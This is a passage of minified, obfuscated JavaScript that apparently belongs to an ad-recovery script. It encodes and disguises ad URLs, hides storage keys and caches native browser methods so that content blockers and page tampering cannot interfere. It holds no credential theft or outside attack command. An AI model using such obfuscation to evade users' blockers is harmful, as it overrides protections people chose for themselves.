MessageChannel,this[n(1058)][n(2873)][n(2272)]=e=>{const r=n,o=i.A[r(2898)]()[r(882)][r(2898)][r(935)](e);if(r(1326)==typeof o&&(0,s._)(o)){this[r(2497)]=!0;const e=(0,s.ks)(o);e===u[r(624)]?t(!0):e===u[r(3221)]&&t(!1)}};const r=(0,s.md)(u[n(2679)]);i.A[n(2898)]()[n(2030)][n(2898)][n(935)](this[n(1703)])[n(351)](r,"*",[this[n(1058)][n(1801)]])}),200),i.A[e(2898)](window)[e(3590)][e(935)](window,(()=>{const n=e;this[n(2497)]||(window[n(2268)](this[n(737)]),t(!1))}),3e3)}))}[r(2321)](){const t=r;this[t(737)]&&window[t(2268)](this[t(737)]),this[t(1058)][t(2873)][t(2272)]=null,this[t(1058)][t(1801)][t(2272)]=null}static[r(2631)](t){const e=r;i.A[e(2898)](t)[e(1960)][e(935)](t,e(1138),(async n=>{const r=e,o=i.A[r(2898)]()[r(882)][r(2898)][r(935)](n);if(r(1326)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2679)]&&a!==this[r(3095)])return;const c=n[r(3200)][0];c[r(351)]((0,s.md)(u[r(2048)]));const d=await l[r(459)](t[r(493)])?u[r(624)]:u[r(3221)];c[r(351)]((0,s.md)(d))}))}}(0,o.A)(u,r(2679),r(1083)),(0,o.A)(u,r(3095),r(2462)),(0,o.A)(u,r(2048),r(3565)),(0,o.A)(u,r(624),r(3628)),(0,o.A)(u,r(3221),r(3539))},7815:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(693)](t){this[r(2528)]=t}static[r(2898)](t){const e=r;let n=!(arguments[e(1987)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1987)]>2&&void 0!==arguments[2]?arguments[2]:e(713);try{return n&&(t=a(t)),window[o][e(2388)](t)}catch(t){return""}}static[r(961)](t,e){const n=r;let o=!(arguments[n(1987)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1987)]>3&&void 0!==arguments[3]?arguments[3]:n(713);try{if(o&&(t=a(t)),!this[n(2528)])return window[s][n(2072)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2072)](t,e)}))[n(3378)]((t=>{}))}catch(t){}}static[r(1148)](t){const e=r;let n=!(arguments[e(1987)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1987)]>2&&void 0!==arguments[2]?arguments[2]:e(713);try{return n&&(t=a(t)),window[o][e(2089)](t)}catch(t){}}}(0,o.A)(s,r(2528),!1);const a=t=>""[r(639)](window[r(2608)][r(1761)],r(2425))[r(639)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1E;window[t(3553)](t(1670),i)}function a(){const t=a1E;window[t(2820)](t(1670),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1E;try{const e=performance[t(3091)](t(2985));if(0===e[t(1987)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(926)]((e=>{const l=t;n++,i+=e[l(1994)],(0===c||c>e[l(1994)])&&(c=e[l(1994)]),u<e[l(1994)]&&(u=e[l(1994)]),e[l(2756)][l(3038)](r.A[l(3368)])&&(0,o.EW)(e[l(2756)])&&(0,o.sH)(e[l(2756)])[l(3338)][l(3038)](r.A[l(3368)])&&(s++,a+=e[l(1994)],(0===d||d>e[l(1994)])&&(d=e[l(1994)]),m<e[l(1994)]&&(m=e[l(1994)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1283)](HTMLIFrameElement[r(747)],r(1493)),XMLHttpRequest_open:()=>a(window,r(1150),r(3008)),Window_decodeURIComponent:()=>a(window,r(2446),r(1611)),Window_fetch:()=>a(window,r(2446),r(1996)),Element_setAttribute:()=>a(window,r(3421),r(1045)),EventTarget_addEventListener:()=>a(window,r(3398),r(3553))},i=r(2496)+window[r(2674)](window[r(2608)][r(2837)]),s={get(){return this[r(1803)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1494)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1263)===e[o(1636)]()?t[n]:o(493)===e?null===(i=t[o(493)])||void 0===i?void 0:i[n]:o(1219)===e?null===(s=t[o(1219)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(747)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1E,n=(e,n)=>{r++,t(e,n)};return n[e(1117)]=()=>e(653),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1E;let e=arguments[t(1987)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(654)]();if(!window[t(3048)])throw new Error(t(2779));for(;n+e<Date[t(654)]();)await(0,r.c)(((e,n)=>window[t(3048)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1E;for(document[e(2062)]&&t();!document[e(2062)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1E;this[n(3229)]=t,this[n(2062)]=e}}class s{static[r(1898)](t,e){const n=r;let s=arguments[n(1987)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2117)]=t=>{const e=a;4===n[e(2241)]&&r(new i(n[e(3229)],n[e(523)]))},n[a(3008)](t,e),n[a(569)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1E;let n=arguments[e(1987)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1833)]("")[e(273)]((t=>n[e(1809)][e(3288)](t)?String[e(619)](n[e(1121)])+i(n[e(1809)],n[e(1683)],t):n[e(2356)][e(3288)](t)?String[e(619)](n[e(759)])+i(n[e(2356)],n[e(1032)],t):i(n[e(1418)],n[e(3350)],t)))[e(2951)]("")},decode:t=>{const e=a1E,n=(0,r.i7)(t[e(3267)](0,4));if(!n)throw new Error(e(1708)+t);const o=t[e(3267)](4);let i=0;return o[e(1833)]("")[e(273)]((t=>{const r=e;if(0==i&&t===String[r(619)](n[r(1121)]))return i=1,"";if(0==i&&t===String[r(619)](n[r(759)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1683)][r(3288)](t)?s(n[r(1809)],n[r(1683)],t):s(n[r(1418)],n[r(3350)],t)+t;if(2==e)return n[r(1032)][r(3288)](t)?s(n[r(2356)],n[r(1032)],t):s(n[r(1418)],n[r(3350)],t)+t;throw new Error(r(2920)+e)}return s(n[r(1418)],n[r(3350)],t)}))[e(2951)]("")}};function i(t,e,n){const r=a1E;if(1!==n[r(1987)])throw new Error(r(332));return t[r(3288)](n)?e[t[r(2948)](n)]:n}function s(t,e,n){const r=a1E;if(1!==n[r(1987)])throw new Error(r(332));return e[r(3288)](n)?t[e[r(2948)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1E;return t?u[e(255)]((e=>e.id===t)):o.A[e(2562)]?c[0]:i.A[e(1839)](c)}function a(t){const e=a1E,n=[e(2576),e(1184),e(1103),e(1491),e(2718),e(3326),e(3458),e(3408),e(2094)],r={};for(let o=0;o<n[e(1987)];o++){const i=t[o];r[atob(n[o])]=e(1326)==typeof i?atob(i):i}return r}const c=[[r(1627),r(249),r(1861),117,r(3099),r(3528),57,r(3618),r(1021)],[r(2087),r(2580),r(2903),117,r(3311),r(1895),115,r(2213),r(1819)],[r(3237),r(2961),r(2805),97,r(2911),r(2338),114,r(3340),r(2877)],[r(3381),r(2751),r(3583),106,r(1151),r(1425),53,r(3357),r(3359)]][r(273)]((t=>a(t))),l=[[r(1324),r(3283),r(2249),119,r(881),r(3021),102,r(2621),r(835)],[r(3404),r(775),r(1406),57,r(3502),r(1965),101,r(295),r(2924)],[r(853),r(547),r(2896),102,r(1223),r(1862),56,r(3285),r(909)],[r(996),r(1834),r(3194),97,r(1357),r(2899),115,r(2570),r(610)],[r(1157),r(455),r(2361),121,r(307),r(2995),110,r(3245),r(1885)],[r(987),r(3371),r(3471),118,r(3023),r(470),115,r(310),r(2981)],[r(2327),r(1766),r(1001),112,r(1594),r(548),114,r(3287),r(1432)],[r(1859),r(3523),r(967),107,r(3032),r(277),104,r(3312),r(1071)],[r(416),r(1506),r(944),115,r(2703),r(2737),104,r(3529),r(1128)],[r(1424),r(3575),r(1155),97,r(3181),r(3572),101,r(1214),r(578)],[r(2431),r(2254),r(2073),106,r(259),r(1582),107,r(805),r(2244)],[r(888),r(2455),r(2212),102,r(1630),r(1689),57,r(3327),r(1125)],[r(852),r(899),r(1230),103,r(2389),r(2358),97,r(1396),r(2880)],[r(1864),r(932),r(830),56,r(3472),r(3454),49,r(975),r(2439)],[r(1704),r(1957),r(1160),111,r(621),r(3401),104,r(3599),r(2675)],[r(1068),r(1412),r(3227),107,r(1891),r(317),50,r(2629),r(511)]][r(273)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1E;return!!(t[e(558)]||t[e(425)]||t[e(400)]||t[e(481)]||t[e(539)]||t[e(613)]||t[e(1911)]||t[e(2332)]||t[e(1330)]||t[e(3568)]||t[e(3134)]||t[e(1221)]||t[e(1394)]||t[e(1907)]||t[e(607)]||t[e(1402)]||t[e(1376)]||t[e(506)]||t[e(2787)]||t[e(1617)]||t[e(1190)]||t[e(986)]||t[e(1146)]||t[e(1070)])}const c=[r(2200),r(1134),r(750),r(1892),r(2722),r(1146),r(790),r(2869),r(2332),r(570),r(1775),r(1330),r(3568),r(3004),r(2685),r(2712),r(3493),r(3104),r(879),r(311),r(626),r(438),r(1727),r(615),r(1534),r(1057),r(699),r(539),r(2014),r(2573),r(2994),r(1911),r(3134),r(400),r(481),r(1221),r(613),r(1374),r(1394),r(1907),r(607),r(2827),r(3445),r(466),r(2447),r(957),r(1402),r(1376),r(506),r(2787),r(1617),r(1190),r(1144),r(986),r(1070),r(1780),r(3508)];function l(t){return void 0===t?-1:c[r(2948)](t)}function u(t){const e=r,n=i.A[e(2523)](t),o=s.A[e(552)](),a=n[e(3625)](e(2822),'"'[e(639)](o,'"')),c=JSON[e(1276)](a);return c[e(1414)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(2608)][e(2582)]+window[e(2608)][e(2269)])[e(3288)](e(1139))||e(1335)===o.A[e(2898)](e(3207),!1)||e(2534)!==o.A[e(2898)](e(3207),!1)&&Math[e(2643)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(3604)])&&(null===(n=t[e(3604)][e(1e3)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(2039)])&&(null===(o=null==e?void 0:e[n(1048)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(2640)]||!(e(1989)in window[e(2640)]))return!1;const n=window[e(2640)][e(1989)];return!(!n[e(1229)]||!n[e(1656)])&&n[e(1229)]/n[e(1656)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(2952)==typeof window,c=r(2430),l=r(1383),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1987)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(1987)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2898)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(1215)](t,e);return a||(d[n(961)](t,m),h[n(961)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2116));const n=b(t);if(!a){const n=h[e(2898)](t);if(n)return n}const i=t[e(3267)](2===n?l[e(1987)]:c[e(1987)]),s=o.A[e(2523)](i);return a||(h[e(961)](t,s),d[e(961)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(396));if(t[e(3038)](c))return 1;if(t[e(3038)](l)){if(t[e(1987)]<l[e(1987)]+4)throw new Error(e(3570)[e(639)](t));const n=t[e(3267)](l[e(1987)],l[e(1987)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3111)[e(639)](t))}throw new Error(e(2809)[e(639)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{EW:()=>U,Gy:()=>M,MN:()=>y,Vp:()=>C,Wq:()=>T,sH:()=>I});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(1787),f=r(3450),p=r(1169),g=r(1243),b=r(2019),w=[m,f,p,g,b],v=(0,h.t)(a.A[r(2529)]);let y=function(t){const e=r;return t[e(576)]=e(2420),t[e(3467)]=e(580),t[e(1477)]=e(1623),t[e(2442)]=e(1199),t[e(2074)]="m",t[e(952)]="n",t}({});function x(t){const e=r;return Array[e(1442)](t[e(993)][e(2617)]())[e(860)]((t=>e(1591)!=t))[e(1987)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(1987)];r++)n=n>>>8^k[255&(n^t[e(697)](r))];return~n>>>0}function E(t){const e=r;return t[e(1833)](".")[e(860)]((t=>""!==t))[e(3132)]()[e(273)]((t=>A(t)%1e3))[e(2951)]("/")}const _=r(804),S=r(2413),z=r(408);function M(t){const e=r;return e(2432)===t[e(2529)]||e(2027)===t[e(2529)]}function C(t){const e=r;return e(2018)===t[e(2529)]}function T(t){const e=r,{url:n,kind:o=y[e(576)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(1326)==typeof n&&n[e(3288)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2992)](n))return n;let k=L(n,s);if(e(397)!==k[e(1033)]&&e(2262)!==k[e(1033)])return k[e(2837)];if(e(2237)===k[e(2108)])return k[e(2837)];if(e(2195)===k[e(2108)])return k[e(2837)];if(/^\/_game-files(?:\/|$)/[e(2992)](k[e(2771)])&&(e(3413)===k[e(2108)]||k[e(2108)][e(851)](e(2343))||e(903)===k[e(2108)]||k[e(2108)][e(851)](e(3382))))return k[e(2837)];if(U(k)){const{originalUrl:n,kind:r}=I(k);return r!==o||x(k)?T({...t,url:n}):k[e(2837)]}let C=(0,u.Vq)(w);var N,W;(-1!==C||(0,u.az)(t[e(1993)],w))&&(C=null!==(N=null===(W=t[e(779)])||void 0===W?void 0:W[e(2239)])&&void 0!==N?N:A(t[e(1993)][e(247)]+k[e(3064)])%u.ch,w=(0,u.XV)(w,C));const j=-1===C?(0,u.aV)(w)+k[e(2771)]:(0,u.XV)(w,0)+k[e(2771)];k[e(3064)]===w&&e(563)===k[e(2771)]&&(k=new URL(j));const O=-1===C?(0,u.aV)(w)+k[e(2771)]:(0,u.XV)(w,0)+k[e(2771)];k[e(3064)]===w&&e(1733)===k[e(2771)]&&(k=new URL(O));const D=-1===C?(0,u.aV)(w)+k[e(2771)]:(0,u.XV)(w,0)+k[e(2771)];k[e(3064)]===w&&e(1974)===k[e(2771)]&&(k=new URL(D)),o===y[e(3467)]&&k[e(2837)][e(3038)](e(1110))&&(k[e(1033)]=e(2262));const R=o[e(1050)](0);[e(2839),e(1043),e(471),j,O,D][e(255)]((t=>t===k[e(2837)]))&&(w=-1===C?(0,u.aV)(w):(0,u.XV)(w,0));let G=k[e(2582)];G[e(3038)]("?")&&(G=G[e(678)](1)),G&&(k[e(2582)]=encodeURIComponent(G)+"="+S),M(h)&&(t[e(779)]={...t[e(779)],configIndex:h[e(1505)]}),t[e(779)]&&k[e(993)][e(961)](z,JSON[e(3578)](t[e(779)]));const F=k[e(2269)];let H;if(k[e(2269)]="","v7"===h[e(2529)]||"v8"===h[e(2529)]){let t,n;void 0===h[e(2727)]&&h[e(2287)]?(k[e(993)][e(961)](_,e(1335)),n=Math[e(1521)](d.xm[e(1987)]*Math[e(2643)]())[e(1117)](),t=""[e(639)](Math[e(1521)](1e3*Math[e(2643)]()),"/")[e(639)](Math[e(1521)](1e3*Math[e(2643)]()),"/")[e(639)](Math[e(1521)](1e3*Math[e(2643)]()))):(n=(0,d.Y_)(h[e(2727)])[e(1117)](),t=E(k[e(2108)]));const r=i.A[e(1215)](k[e(2837)],null!=a?a:(0,c.x)());if("v7"===h[e(2529)])H=[w,m,h[e(247)],n,t,R,r];else{if("v8"!==h[e(2529)])throw new Error(e(3465)[e(639)](h));H=[w,f,h[e(247)],n,t,R,r]}}else if(e(2432)===h[e(2529)]){const t=E(k[e(2108)]),n=i.A[e(1215)](k[e(2837)],null!=a?a:(0,c.x)());H=[w,p,h[e(247)],t,R,n]}else if(e(2027)===h[e(2529)]){const t=E(k[e(2108)]),n=i.A[e(1215)](k[e(2837)],null!=a?a:(0,c.x)());H=[w,g,h[e(247)],t,R,n]}else{if(e(2018)!==h[e(2529)])throw new Error(e(3465)[e(639)](h));{const t=E(k[e(2108)]),n=i.A[e(1215)](k[e(2837)],null!=a?a:(0,c.x)());H=[w,b,h[e(247)],t,R,n]}}return""[e(639)](H[e(2951)]("/"))[e(639)](function(t,n){const r=e;return function(t){const e=a1E;return e(419)===t[e(2771)]||e(3588)===t[e(2771)]||e(3443)===t[e(2771)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2992)](t[e(2837)])||!(e(2507)!==t[e(2108)]&&e(1876)!==t[e(2108)]&&e(2998)!==t[e(2108)]&&e(3067)!==t[e(2108)]&&e(3440)!==t[e(2108)]||!t[e(2771)][e(3038)](e(2963))&&!t[e(2771)][e(3038)](e(2132)))||e(1892)===n&&e(1452)===t[e(2108)]&&e(1866)===t[e(2771)]||e(2627)===t[e(2108)]&&e(1473)===t[e(2771)]||e(2735)===t[e(2108)]&&e(925)===t[e(2771)]||e(553)===t[e(2108)]&&e(3447)===t[e(2771)]}(t)?r(2846)[r(639)](l.A[r(552)]()):function(t){const e=r;return e(1733)===t[e(2771)]||t[e(2771)][e(3038)](e(2960))}(t)?r(2697)[r(639)](Math[r(1030)](v)):""}(k,e(2727)in h?h[e(2727)]:void 0))+F}function N(t){const e=r;return y[e(576)][e(3288)](t)?y[e(576)]:y[e(3467)][e(3288)](t)?y[e(3467)]:y[e(1477)][e(3288)](t)?y[e(1477)]:y[e(2442)][e(3288)](t)?y[e(2442)]:y[e(2074)][e(3288)](t)?y[e(2074)]:y[e(952)][e(3288)](t)?y[e(952)]:null}function I(t){const e=r;if(!t)throw new Error(e(1481));const n=(t=L(t))[e(2771)][e(1833)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(1987)]<7)throw new Error(e(269)[e(639)](t));const r=j(n[n[e(1987)]-1]);a=r[e(3338)],c=r[e(779)],s={version:"v7",originalHostname:n[2],...r[e(2287)]?{randomize:r[e(2287)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=N(n[n[e(1987)]-2])}else if(i===f){if(n[e(1987)]<7)throw new Error(e(269)[e(639)](t));const r=j(n[n[e(1987)]-1]);a=r[e(3338)],c=r[e(779)],s={version:"v8",originalHostname:n[2],...r[e(2287)]?{randomize:r[e(2287)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=N(n[n[e(1987)]-2])}else if(i===p){var l;if(n[e(1987)]<6)throw new Error(e(269)[e(639)](t));const r=j(n[n[e(1987)]-1]);a=r[e(3338)],s={version:e(2432),originalHostname:n[2],configIndex:0},null!==(l=r[e(779)])&&void 0!==l&&l[e(1505)]&&(s[e(1505)]=r[e(779)][e(1505)],delete r[e(779)][e(1505)]),c=r[e(779)],o=N(n[n[e(1987)]-2])}else if(i===g){var u;if(n[e(1987)]<6)throw new Error(e(269)[e(639)](t));const r=j(n[n[e(1987)]-1]);a=r[e(3338)],c=r[e(779)],s={version:e(2027),originalHostname:n[2],configIndex:0},null!==(u=r[e(779)])&&void 0!==u&&u[e(1505)]&&(s[e(1505)]=r[e(779)][e(1505)],delete r[e(779)][e(1505)]),c=r[e(779)],o=N(n[n[e(1987)]-2])}else{if(i!==b)throw new Error(e(2687)[e(639)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2771)][n(1833)]("/",5),o=new URL(atob(r));if(n(2262)!==o[n(1033)])return;return o[n(2269)]=t[n(2269)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2018),originalHostname:r[e(2108)],isMainFrame:!0},originalUrl:r[e(3338)][e(2837)],kind:y[e(3467)]};if(n[e(1987)]<6)throw new Error(e(269)[e(639)](t));const i=j(n[n[e(1987)]-1]);a=i[e(3338)],c=i[e(779)],s={version:e(2018),originalHostname:n[2],isMainFrame:!1},o=N(n[n[e(1987)]-2])}}if(!o)throw new Error(e(2181)[e(639)](t));if(x(t)){t[e(993)][e(897)](e(1591));for(const[n,r]of Array[e(1442)](t[e(993)][e(1494)]()))a[e(993)][e(961)](n,r)}const h=[];for(const[t,n]of a[e(993)][e(1494)]())n===S?h[e(3166)](t):h[e(3166)](t+"="+n);return a[e(2582)]=h[e(2951)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2837)]+t[e(2269)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=L(t);if(!w[e(2215)]((t=>o[e(2771)][e(3038)]("/"[e(639)](t,"/")))))return!1;const i=o[e(2771)][e(1833)]("/"),a=i[1];if([m,f][e(3288)](a)){if(i[e(1987)]<7)return!1}else if(a===p){if(i[e(1987)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(1987)]<6)return!1}const c=null===(n=i[i[e(1987)]-1])||void 0===n?void 0:n[e(3267)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const W=r(2952)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(1326)==typeof t&&[n(2638),n(1517),n(1342),n(1810),n(2013),n(854),n(451)][n(2215)]((e=>t[n(3038)](e)))?new URL(t):n(1326)==typeof t&&W?new URL(t,e):n(1326)!=typeof t||W?L(t[n(1117)]()):t[n(3038)](n(622))||t[n(3038)](n(721))?new URL(t):(U(e=e||o.A[n(2898)](window)[n(2085)][n(2898)][n(366)](window[n(493)]))&&(e=I(e)[n(3338)]),new URL(t,e))}function j(t){const e=r,n=new URL(i.A[e(2523)](t)),o=e(1335)===n[e(993)][e(2898)](_);n[e(993)][e(897)](_);const s=n[e(993)][e(2898)](z);let a;if(s){try{a=JSON[e(1276)](s)}catch(t){}n[e(993)][e(897)](z)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1E;let n=0;for(let r=0,o=t[e(1987)];r<o;r++)n=(n<<5)-n+t[e(697)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>a});var o=n(787);const i=r(2952)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1987)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2681)]||(s[t(2681)]=c(null)),s[t(2681)];{e||(e=window);const n=o.A[t(2542)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1987)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2542)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1038),r(638)),CSSStyleDeclaration_getPropertyValue:d(t,r(1038),r(3280)),CSSStyleDeclaration_setProperty:d(t,r(1038),r(3343)),CSSStyleSheet_insertRule:d(t,r(3165),r(2890)),CSSStyleSheet_replaceSync:d(t,r(3165),r(2324)),DocumentFragment_getElementById:d(t,r(1204),r(2260)),DocumentFragment_querySelector:d(t,r(1204),r(704)),DocumentFragment_querySelectorAll:d(t,r(1204),r(822)),Document_cookie:u(t,r(328),r(1018)),Document_createElement:d(t,r(328),r(1153)),Document_getElementById:d(t,r(328),r(2260)),document_getElementById:d(t,r(493),r(2260)),Document_getElementsByTagName:d(t,r(328),r(2922)),Document_querySelector:d(t,r(328),r(704)),Document_querySelectorAll:d(t,r(328),r(822)),Document_getElementsByClassName:d(t,r(328),r(2206)),Document_write:d(t,r(328),r(2602)),Document_writeln:d(t,r(328),r(2382)),Document_referrer:u(t,r(328),r(2106)),Document_URL:u(t,r(328),r(659)),DOMParser_parseFromString:d(t,r(2889),r(2098)),Element_ariaLabel:u(t,r(3421),r(1015)),Element_attributes:u(t,r(3421),r(1789)),Element_classList:u(t,r(3421),r(373)),Element_className:u(t,r(3421),r(552)),Element_closest:d(t,r(3421),r(3298)),Element_getAttribute:d(t,r(3421),r(1312)),Element_getBoundingClientRect:d(t,r(3421),r(644)),Element_getElementsByClassName:d(t,r(3421),r(2206)),Element_hasAttribute:d(t,r(3421),r(2003)),Element_id:u(t,r(3421),"id"),Element_tagName:u(t,r(3421),r(2113)),Element_innerHTML:u(t,r(3421),r(1981)),Element_outerHTML:u(t,r(3421),r(1395)),Element_insertAdjacentElement:d(t,r(3421),r(3143)),Element_insertAdjacentHTML:d(t,r(3421),r(1375)),Element_querySelector:d(t,r(3421),r(704)),Element_querySelectorAll:d(t,r(3421),r(822)),Element_removeAttribute:d(t,r(3421),r(2360)),Element_setAttribute:d(t,r(3421),r(1045)),Element_setAttributeNS:d(t,r(3421),r(1920)),Element_setHTMLUnsafe:d(t,r(3421),r(507)),Element_matches:d(t,r(3421),r(635)),Event_stopPropagation:d(t,r(1570),r(2317)),Event_stopImmediatePropagation:d(t,r(1570),r(2075)),EventTarget_addEventListener:d(t,r(3398),r(3553)),EventTarget_removeEventListener:d(t,r(3398),r(2820)),Function_toString:d(t,r(283),r(1117)),HTMLAnchorElement_attributionSrc:u(t,r(2954),r(1795)),HTMLAnchorElement_href:u(t,r(2954),r(2837)),HTMLAnchorElement_protocol:u(t,r(2954),r(1033)),HTMLAnchorElement_hostname:u(t,r(2954),r(2108)),HTMLAnchorElement_port:u(t,r(2954),r(2797)),HTMLAnchorElement_pathname:u(t,r(2954),r(2771)),HTMLAnchorElement_hash:u(t,r(2954),r(2269)),HTMLAnchorElement_host:u(t,r(2954),r(1761)),HTMLAnchorElement_origin:u(t,r(2954),r(3064)),HTMLAnchorElement_ping:u(t,r(2954),r(3056)),HTMLAnchorElement_search:u(t,r(2954),r(2582)),HTMLAnchorElement_target:u(t,r(2954),r(1188)),HTMLElement_dataset:u(t,r(2618),r(1774)),HTMLElement_innerText:u(t,r(2618),r(1812)),HTMLElement_title:u(t,r(2618),r(1565)),HTMLElement_style:u(t,r(2618),r(908)),HTMLFormElement_action:u(t,r(1124),r(2285)),HTMLFormElement_target:u(t,r(1124),r(1188)),HTMLIFrameElement_contentDocument:u(t,r(2856),r(1825)),HTMLIFrameElement_contentWindow:u(t,r(2856),r(1493)),HTMLIFrameElement_name:u(t,r(2856),r(2756)),HTMLIFrameElement_src:u(t,r(2856),r(281)),HTMLIFrameElement_srcdoc:u(t,r(2856),r(988)),HTMLImageElement_attributionSrc:u(t,r(2118),r(1795)),HTMLImageElement_src:u(t,r(2118),r(281)),HTMLImageElement_srcset:u(t,r(2118),r(873)),HTMLLinkElement_as:u(t,r(3562),"as"),HTMLLinkElement_href:u(t,r(3562),r(2837)),HTMLLinkElement_rel:u(t,r(3562),r(2906)),HTMLScriptElement_attributionSrc:u(t,r(480),r(1795)),HTMLScriptElement_src:u(t,r(480),r(281)),HTMLSourceElement_src:u(t,r(3560),r(281)),HTMLSourceElement_srcset:u(t,r(3560),r(873)),HTMLVideoElement_src:u(t,r(1653),r(281)),HTMLVideoElement_poster:u(t,r(1653),r(2508)),HTMLMediaElement_src:u(t,r(880),r(281)),HTMLMetaElement_content:u(t,r(762),r(989)),HTMLMetaElement_httpEquiv:u(t,r(762),r(1349)),HTMLStyleElement_insertBefore:d(t,r(2996),r(2267)),IntersectionObserverEntry_boundingClientRect:u(t,r(3477),r(2325)),IntersectionObserverEntry_intersectionRatio:u(